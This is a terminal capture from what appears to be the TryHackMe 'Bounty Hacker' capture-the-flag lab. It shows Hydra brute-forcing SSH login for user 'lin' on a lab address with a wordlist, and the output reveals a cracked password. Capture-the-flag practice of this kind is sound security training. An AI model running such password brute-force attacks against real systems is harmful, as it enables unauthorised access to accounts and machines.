 ┌──(kali㉿kali)-[~/Desktop/tryhackme/bounty_hacker]
└─$ hydra -l lin -P locks ssh://10.10.128.176
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
05-17 15:54:30
[WARNING] Many SSH configurations limit the number of parallel tasks
, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (
l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.128.176:22/
[22][ssh] host: 10.10.128.176   login: lin   password: RedDr4gonSynd
1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did no
t complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
05-17 15:54:33